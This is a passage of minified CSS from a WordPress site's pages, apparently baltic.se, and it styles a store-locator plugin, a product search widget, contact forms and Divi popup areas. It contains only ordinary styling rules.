.dropdown.expand{display:block}.dropdown>select{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;opacity:0}.ssf-main-content .dropdown-btn{padding:.78em;padding-right:60px;border:1px solid #bbb;border-radius:4px;background-color:#fff;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ssf-main-content .dropdown-btn.is-placeholder{color:#999}.ssf-main-content .dropdown>select:hover+.dropdown-btn{border-color:#999}.ssf-main-content .dropdown>select:focus+.dropdown-btn{border-color:#666}.ssf-main-content .dropdown>select[disabled]+.dropdown-btn{opacity:.3}.ssf-main-content .dropdown-arrow{width:50px;border-radius:0 3px 3px 0;position:absolute;top:1px;right:1px;bottom:1px;z-index:1;background-color:#e8e8e8}.ssf-main-content .dropdown.is-loading:before{content:'';width:100%;height:100%;border-radius:4px;position:absolute;top:0;left:0;z-index:2;background:var(--wpr-bg-b2de77bc-37ab-4e2b-80c6-c1a53633a3d9) center center no-repeat rgba(255,255,255,.8);background-size:30px}.ssf-main-content .dropdown.is-loading>select{display:none}.ssf-main-content optgroup{padding:5px 0;font-style:normal}#storeLocatorInfobox a{border-bottom:none}.field-holder{display:inline-block;position:relative;vertical-align:middle}.field-holder.expand{display:block}.field-holder.is-hidden{display:none}.icon--input{background:var(--wpr-bg-25fd9785-25cc-4891-adfb-6de0b2006372) no-repeat}label .icon--input{margin-right:4px}.icon.icon--radio-btn{width:21px;height:21px;border-radius:50%;border:1px solid transparent;top:-2px}.icon--radio-btn.is-checked{background-position:-25px top}.icon.icon--checkbox{width:24px;height:24px;border:1px solid #ccc;background-color:#f6f6f6;background-position:25px 25px;-webkit-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;transition:border-color .15s ease-in-out,background-color .15s ease-in-out}.icon--checkbox.is-checked{border-color:transparent;background-color:#0079cc;background-position:-50px top}.label--vertical-align .label__contents,.label--vertical-align .label__input-icon{display:table-cell}.dropdown>select.is-success+.dropdown-btn{border-color:#5cb21d;color:#3f7715}.dropdown>select.is-success:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(92,178,29,.5)}.dropdown>select.is-failed+.dropdown-btn,input[type=checkbox].is-failed+.icon--checkbox,input[type=radio].is-failed+.icon--radio-btn{border-color:#c00;color:#c00}.dropdown>select.is-failed:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(204,0,0,.5)}.dropdown>select.is-failed:focus+.dropdown-btn .dropdown-arrow,.dropdown>select.is-success:focus+.dropdown-btn .dropdown-arrow{width:49px;top:2px;right:2px;bottom:2px}.validify-response{display:none}.xml-form-thanks{display:none}.form-obj__label{margin-bottom:15px;font-size:18px;font-weight:500;color:#666}.filter-popup{-webkit-overflow-scrolling:touch}.filter-popup.filter-popup{border-top:1px solid #e2e2e2}.filter-popup:first-of-type{border-top-width:0}.filter__toggler{display:block;font-size:18px}.filter__toggler-contents label{margin-bottom:10px!important}.filter__toggler-contents li{padding:0}.filter-popup-is-shown .filter-popup{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.location-list{display:none}.location-list.current{display:block}.location{padding:15px;background-color:#fff}.location__name{font-size:24px;margin-bottom:15px}.location__address{min-height:75px;margin-bottom:30px;line-height:1.6}.location__footer{border-top:1px solid #eee}.location__footer a{padding-top:15px;display:block;text-align:center}.popup-is-shown{overflow:hidden}.main-popup-holder{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.8);opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.main-popup-holder.is-shown{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-overflow-scrolling:touch;overflow:auto;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out}.main-popup-holder:before{content:'';height:100%;vertical-align:middle;display:inline-block}.ssf-popup{width:100%;max-width:650px;padding:45px 30px;margin:100px 0 20px;display:none;position:relative;background:#fff;text-align:left;vertical-align:middle}.ssf-popup.is-shown{display:inline-block}.popup-closer{border:0;outline:0;background:0 0;position:absolute;top:30px;right:30px}@media only screen and (max-width:40em){.location__name{font-size:20px}.main-popup-holder:before{display:none}.ssf-popup{width:100%;height:auto;min-height:100%;max-width:none;padding:30px 0;margin:0;position:relative;overflow:auto}.ssf-popup.is-shown{display:block}.popup-closer{position:relative;top:-15px;right:0;margin-right:15px;display:inline-block;float:right}#rattingCaptcha{margin-left:0!important}}#mainContent .section{position:relative}#mainContent .section{background-color:#f4f4f4}#mainContent .section:nth-child(2n){background-color:#ebebeb}.arrow-toggler-left:after,.arrow-toggler-right:after,.dropdown-arrow:after,.main-back-to-top:after,.section-content-toggler:before,.self-toggler__toggler:after{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.self-toggler__toggler:after{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:after{content:"\e619"}.self-toggler__toggler.is-toggled:after{content:"\e61a"}.dropdown-arrow:after,.section-content-toggler:before{content:"\f078"}.main-back-to-top:after,.section-content-toggler.is-toggled:before{content:"\f077"}.arrow-toggler-left{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-right{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-left:after{content:"\f053"}.arrow-toggler-left:after{margin-top:-12px;position:absolute;top:50%;left:5px}.arrow-toggler-right:after{margin-top:-12px;position:absolute;top:50%;right:5px}.arrow-toggler-right:after{content:"\f054"}.icon{border:0;outline:0;display:inline-block;position:relative;vertical-align:middle;font-style:normal}.tbl-dropdown{width:100%;max-width:400px;margin-left:15px}.dropdown-arrow:after,.section-content-toggler:before{font-size:25px;line-height:1;color:#aaa;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.section-content-toggler:hover:before,select:focus+.dropdown-btn .dropdown-arrow:after,select:hover+.dropdown-btn .dropdown-arrow:after{color:#038cd6}.section-content-toggler.is-toggled:hover:before{color:#000}.dropdown-arrow:after,.section-content-toggler:before{margin-top:-12px;position:absolute;top:50%;right:0}.dropdown-arrow:after{margin-left:-12px;left:50%;right:auto;line-height:1}.self-toggler__toggler:after{margin-top:-12px;position:absolute;top:50%;right:0;color:#aaa;font-size:25px;line-height:1;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:hover:after{color:#038cd6}.self-toggler__toggler.is-toggled:hover:after{color:#000}.height-slider{height:0;overflow:hidden}.ie .height-slider{height:auto;display:none}.height-slider.is-transitionable{-webkit-transition:height .25s ease-in-out;-moz-transition:height .25s ease-in-out;transition:height .25s ease-in-out}.height-slider.is-toggled{height:auto}.ssf-main-content .tooltip{max-width:300px;padding:10px;border:1px solid #ccc;border-radius:4px;margin:5px 0 0 -11px;position:absolute;z-index:3;background-color:#fff;font-size:12px;opacity:0;-webkit-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;transition:margin-top .25s ease-in-out,opacity .25s ease-in-out}.ssf-main-content .tooltip.is-opposite{margin-left:-5px}.ssf-main-content .tooltip.is-active,.ssf-main-content .tooltip.is-transitioning-in{margin-top:-5px;opacity:1}.ssf-main-content .tooltip.is-transitioning-out{margin-top:-15px;opacity:0}.align-to-h3{line-height:28px}@media only screen and (max-width:64em){.h1{font-size:42px}.h2{font-size:32px}.align-to-h3{line-height:24px}}@media only screen and (max-width:40em){.tbl-dropdown{margin-top:15px;display:block;margin-left:auto;margin-right:auto}.ssf-main-content .touch .tooltip{max-width:100%;width:100%;max-height:40%;border-width:1px 0 0;border-radius:0;margin:0;padding-right:20px;position:fixed;top:100%;left:0;opacity:1;overflow:auto}.ssf-main-content .touch .tooltip__closer{width:20px;height:20px;display:inline-block;position:absolute;top:8px;right:5px;color:inherit;font-size:16px;line-height:20px;text-align:center}.ssf-main-content .touch .tooltip__closer:after{content:'×'}.h1{font-size:30px}.h2{font-size:26px}.align-to-h3{line-height:22px}}.dropdown-btn{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;transition:all .15s ease-in-out;-webkit-transition-property:color,border-color,background-color,opacity;-moz-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}hr.white{border-color:#fff}hr.dark{border-color:#ccc}img.expand{width:100%;display:block}@media screen and (-webkit-min-device-pixel-ratio:0){input:focus,select:focus,textarea:focus{font-size:16px}}.main-back-to-top{width:70px;height:70px;margin-left:590px;position:fixed;bottom:15px;left:50%;z-index:3;background-color:#ff9d06;color:#000;font-size:25px;text-align:center;line-height:70px;opacity:0}.main-back-to-top.is-shown{opacity:1}.main-back-to-top:after{vertical-align:middle}@media only screen and (max-width:84.375em){.main-back-to-top{margin-left:0;left:auto;right:15px}}@media only screen and (max-width:64em){.main-back-to-top{width:55px;height:55px;line-height:50px}}@media only screen and (max-width:40em){.main-back-to-top{width:40px;height:40px;line-height:38px;font-size:20px}}.page-overlay{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:2;background:rgba(0,0,0,0);-webkit-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.page-overlay.is-shown{width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.75);-webkit-transition:background-color .25s ease-in-out;-moz-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out}.ssf-main-content{position:relative;z-index:2;background-color:#fff}.gmnoprint img{max-width:none}.store-locator__geolocator{position:relative;color:#0079cc;font-size:40px;cursor:pointer}.store-locator__geolocator.is-loading{cursor:default}.store-locator__geolocator.is-loading:before{content:'';width:100%;height:100%;background:var(--wpr-bg-e0844023-1e57-4cc1-88bc-bc47c0b38f44) center center no-repeat #fff;background-size:contain;position:absolute;top:0;left:0;z-index:1}.store-locator__infobox{padding:15px;margin-bottom:10px!important;background-color:#f6f6f6;font-size:14px;line-height:1.8;cursor:pointer;-webkit-transition:background-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out;-o-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.store-locator__infobox.is-active,.store-locator__infobox:hover{background-color:#e1e1e1}.infobox__closer{width:45px;height:45px;position:absolute;top:0;right:0;background:url(https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png) center center no-repeat;cursor:pointer}.infobox__row--marker{text-align:center}.infobox__marker--small{font-size:24px}.infobox__row{padding:0 15px}.infobox__row a{color:#ffae1a}.infobox__row a:hover{color:#ffae1a}.infobox__body>.infobox__row:first-child,.infobox__row--marker{padding-top:15px}.infobox__row+.infobox__row{padding-top:25px}.infobox__body>.infobox__row:last-child{padding-bottom:25px}.infobox__title{font-size:24px;font-weight:500;line-height:1.2}.infobox__cta{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.infobox__stv{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.btn-super-info{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#fff;border-color:#f58026;border-image:none;border-radius:16px;color:#f58026;font-weight:600;padding:6px 19px 4px;text-align:center;margin-top:8px;cursor:pointer}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}@media screen and (max-width:400px){.btn-super-info{display:block;margin-top:5px;text-decoration:none!important}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}}.store-locator__infobox--main{cursor:default}.store-locator__infobox.store-locator__infobox--main{background-color:#0079cc;color:#fff}.store-locator__infobox--main .infobox__cta{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__cta:hover{color:#ddd}.store-locator__infobox--main .infobox__stv{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__stv:hover{color:#ddd}.store-locator__map-pin{width:29px;margin:-50px 0 0 -15px!important;color:#0079cc;font-size:21px;font-weight:700;text-align:center}.store-locator__map-pin--small{font-size:16px}.store-locator__map-pin--xsmall{font-size:16px}.store-locator__map-pin.is-active{color:#fff}@media only screen and (max-width:64em){.pac-container{width:auto!important;left:0!important;right:0;border:0;margin-top:9px;background-color:#fff;font-size:14px;font-size:1.0769rem;-webkit-box-shadow:0 3px 0 rgba(0,0,0,.25);-moz-box-shadow:0 3px 0 rgba(0,0,0,.25);box-shadow:0 3px 0 rgba(0,0,0,.25)}.pac-container>.pac-item{padding:10px;white-space:normal;-webkit-transition:background-color .15s;-moz-transition:background-color .15s;-o-transition:background-color .15s;transition:background-color .15s}.pac-container>.pac-item+.pac-item{border-top:1px solid #ccc}.pac-container>.pac-item:active{background-color:#f0f0f0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}}@media only screen and (max-width:40em){.info-img{background-position:center center;background-repeat:no-repeat;background-size:contain}.infobox__marker--small{font-size:18px}.infobox__row{padding-left:15px;padding-right:15px}.infobox__row--marker{padding-top:0}.infobox__row+.infobox__row{padding-top:15px}.infobox__title{font-size:20px}}.clear{clear:both}.inline-block{display:inline-block;vertical-align:middle}.title{font-weight:300}.text-large{font-size:18px}@media only screen and (max-width:40em){.text-large{font-size:16px}}.text-dark-grey{color:#666}.text-red{color:red}.text-center{text-align:center}.border{border:1px solid #bababa}.space-top{margin-top:15px}.space-left{margin-left:15px}.space-top-2x{margin-top:30px}.space-bottom-2x{margin-bottom:30px}.inline-space-left{margin-left:5px}.inline-space-right{margin-right:5px}.pad{padding:15px}.round{border-radius:.35em}@media only screen and (max-width:64em){.medium-down-pad-vertical{padding-top:15px}.medium-down-pad-vertical{padding-bottom:15px}}@media only screen and (min-width:40.063em){.medium-space-top-2x{margin-top:30px}}@media only screen and (min-width:64.063em){.large-text-right{text-align:right}}.hidden-accessible{width:0;height:0;position:absolute;clip:rect(0,0,0,0);opacity:0}#ssf-comment-form input[type=email],#ssf-comment-form input[type=text],#ssf-comment-form textarea,#ssf-contact-form button[type=submit],#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{font:400 12px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}#ssf-contact-form{text-shadow:0 1px 0 #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#f9f9f9;padding:25px;margin-top:8px}#ssf-comment-form h3,#ssf-contact-form h3{color:#000;display:block;font-size:28px}@media only screen and (min-width:320px) and (max-width:480px){#ssf-contact-form{margin-left:5px;margin-right:10px}}#ssf-contact-form label span{cursor:pointer;color:#000;margin:5px 0;font-weight:900}#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{width:100%;box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-moz-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;border:1px solid #ccc;background:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-contact-form input[type=email]:hover,#ssf-contact-form input[type=text]:hover,#ssf-contact-form textarea:hover{-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out;border:1px solid #aaa}#ssf-contact-form textarea{height:100px;max-width:100%}#ssf-contact-form button[type=button]{cursor:pointer;width:100%;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-comment-form button[type=button]{cursor:pointer;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;border-radius:5px;line-height:1.5;padding:5px 10px}#ssf-comment-form button[type=button]:hover,#ssf-contact-form button[type=button]:hover{-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;transition:background-color .3s ease-in-out}#ssf-contact-form button[type=submit]:active{box-shadow:inset 0 1px 3px rgba(0,0,0,.5)}#ssf-contact-form input:focus,#ssf-contact-form textarea:focus{outline:0;border:1px solid #999}::-webkit-input-placeholder{color:#888}::-moz-placeholder{color:#888}#ssf-preloader{position:absolute;left:0;right:0;top:40%;bottom:40%;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;z-index:9999}#page_navigation .page_link{padding:3px;border:1px solid gray;margin:2px;color:#000;text-decoration:none;background-color:#f6f6f6}.next_link,.previous_link{font-size:16px!important;line-height:24px!important;margin:4px!important;padding:8px!important}.active_page{background:#038cd6!important;color:#fff!important}.pagination-btn{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none!important;text-transform:uppercase}.pagination-btn :hover{background-color:#0073b1;color:#fff}.pagination-btn .disabled,.pagination-btn [disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}.paginationgrey{background-color:#c6c6c6;color:#fff}.paginationgrey:hover{background-color:#aaa;color:#fff}.page_navigation a{color:#fff}.info__toggler{border-radius:8px;color:#fff;height:16px;left:0;position:relative;top:0;width:20px;display:inline-block}#rattingCaptcha{margin-left:30%}#mainPopupContat{font-family:Roboto,"Helvetica Neue",Helvetica,Arial,sans-serif}@media screen and (max-width:480px){#rattingCaptcha{transform:scale(.84);-webkit-transform:scale(.84);transform-origin:0 0;-webkit-transform-origin:0 0}}#mainContent p:empty{display:none!important}#filter__states .space-top{margin-top:0!important}#page_navigation{margin-top:15px;text-align:center;width:100%;float:left}.ssf_gdpr_check{width:20px}.ssf_gdpr_check{display:inline-block;float:left}#ssf_gdpr_check.ssf_invalid{outline:#c00 solid 2px}#ssf-gdpr{display:none;text-align:center}#rattingCaptcha iframe{max-height:78px!important}#ssf-cf-rattingCaptcha{padding-bottom:10px}div.product-search{box-sizing:border-box;display:block;float:none;list-style:none;margin:0;padding:0;position:relative}div.product-search-form{display:block;float:none;position:relative;width:100%}div.product-search-form input{width:100%}div.product-search div.product-search-form form.product-search-form{padding:0;margin:0;border:0}div.product-search-results{box-sizing:border-box;display:block;left:0;margin:0;padding:0;position:relative;top:0;border:0}div.product-search-results-content{display:block;float:none;height:auto;overflow-x:hidden;overflow-y:auto;position:static;z-index:auto;width:100%;padding:0;margin:0;background:#fff;border:1px solid #ccc}div.product-search-results-content:empty{border:0}div.product-search.floating div.product-search-results-content{position:absolute;z-index:99999}div.product-search-form span.product-search-field-clear{cursor:pointer;position:absolute;right:0;height:1px;overflow:visible;margin:auto 0;top:-1em;bottom:.5em;padding:0 .5em}div.product-search-form span.product-search-field-clear:after{content:"\d7"}.product-search input[type=text].product-search-field{margin:0}.product-search input[type=text].product-search-field{display:inline-block}.product-search .product-search-results-content{display:none}.product-search-form input.blinker{background-image:var(--wpr-bg-d7f19de3-620c-4b74-bfd4-066103a0054e);background-position:right center;background-repeat:no-repeat}.product-search-results .entry,.product-search-results .no-results{padding:1px}.product-search-results .entry a,.product-search-results .search-results .entry a{text-decoration:none;font-weight:inherit}.product-search-results .entry span.title{font:inherit;display:block}.product-search-results .entry span.description,.product-search-results .entry span.price,.product-search-results .entry span.title{vertical-align:middle}.product-search-results .entry span.description{display:block;font-size:85%}.product-search-results .entry span.price{display:block;font-size:95%}.product-search-results .entry span.price .amount{display:inline-block;font-size:inherit}.product-search-results .entry a:hover{text-decoration:none!important}.product-search-results .entry a span.title:hover{text-decoration:underline}.product-search-results .entry.active,.product-search-results .entry:hover{background-color:#f0f0f0}.product-search-results .entry.s_product_cat.first{border-top:1px solid #ccc}.product-search-results table.search-results{table-layout:auto}.product-search-results table.search-results{border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;padding:0;vertical-align:baseline;width:100%}.product-search-results table.search-results td:last-child{width:100%}.product-search-results table.search-results tr:nth-child(n) td{background-color:inherit}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr,.product-search-results table.search-results tr td{border:0;margin:0;padding:0}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr td{padding:4px;vertical-align:top;text-align:left}.wps_add_to_cart{font-size:inherit}.wps_add_to_cart a.button.add_to_cart_button,.wps_add_to_cart a.button.add_to_cart_button::after,.wps_add_to_cart a.button.add_to_cart_button::before,.wps_add_to_cart a.button.add_to_cart_button:hover,.wps_add_to_cart a.button.ajax_add_to_cart,.wps_add_to_cart a.button.ajax_add_to_cart::after,.wps_add_to_cart a.button.ajax_add_to_cart::before,.wps_add_to_cart a.button.ajax_add_to_cart:hover{font-size:90%}.selectize-input{min-height:34px}.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-94585d6b-e384-481d-a520-320acb28b960);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#fff}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:eurostile-extended,Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area=divi-area-107525]{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#ff5000;box-shadow:0 4px 16px 0 rgba(0,0,0,.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}[class*=et_pb_section_dap_]{width:100%}#et-boc .area-outer-wrap{position:fixed;z-index:100;pointer-events:none;max-width:100vw;max-height:100vh}#et-boc .area-outer-wrap.entry-content{padding:0}#et-boc .area-outer-wrap[data-da-type=popup]{min-width:320px;padding:10px}@media screen and (min-width:981px){#et-boc .area-outer-wrap[data-da-type=popup]{width:90%}}@media screen and (max-width:980px){#et-boc .area-outer-wrap[data-da-type=popup]{width:100%}}@media(min-width:981px){#et-boc .area-outer-wrap .et_pb_row.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_row_inner.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_section.et_pb_equal_columns>.et_pb_row{flex:1 0 auto}}#et-boc .area-outer-wrap[data-da-type=inline]{position:relative;top:unset;bottom:unset;left:unset;right:unset;width:unset;height:unset;transform:unset;max-width:unset;max-height:unset}.area-outer-wrap [data-da-area]{position:relative;margin:auto;pointer-events:all;overscroll-behavior:contain;height:100%;display:block!important;flex-direction:column}.area-outer-wrap [data-da-area]>.et_pb_section{flex:1 0 auto}.area-outer-wrap [data-da-area] .clearfix:after,.area-outer-wrap [data-da-area] .et_pb_row:after,.area-outer-wrap [data-da-area] .et_pb_row_inner:after,.area-outer-wrap [data-da-area] .et_pb_slides:after{content:""}.area-outer-wrap [data-da-area] .et_pb_contact_select{-moz-appearance:textfield}.area-outer-wrap.full-height[data-da-overflow=full_height]>[data-da-area],.area-outer-wrap[data-da-overflow=clip]>[data-da-area]{overflow:auto}.area-outer-wrap[data-da-overflow=show]>[data-da-area]{overflow:visible}.area-outer-wrap[data-da-type=flyin].full-height,.area-outer-wrap[data-da-type=popup].full-height{height:auto!important;top:0!important;bottom:0!important;margin-top:0!important}.area-outer-wrap[data-da-type=flyin].full-height [data-da-area],.area-outer-wrap[data-da-type=popup].full-height [data-da-area]{max-height:100%}.area-outer-wrap[data-da-type=flyin].full-height[data-da-size=auto] .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height[data-da-size=auto] .da-close-wrap{height:calc(100% - 20px)!important}.area-outer-wrap[data-da-type=flyin].full-height:not([data-da-size=auto]) .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height:not([data-da-size=auto]) .da-close-wrap{height:100%!important}.area-outer-wrap[data-da-size=full_screen],.area-outer-wrap[data-da-size=full_width]{width:100vw;min-width:100vw;max-width:100vw;padding-left:0;padding-right:0}.area-outer-wrap[data-da-size=full_screen][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_screen][data-da-position-v=top],.area-outer-wrap[data-da-size=full_width][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_width][data-da-position-v=top]{padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_screen] .et_pb_section,.area-outer-wrap[data-da-size=full_width] 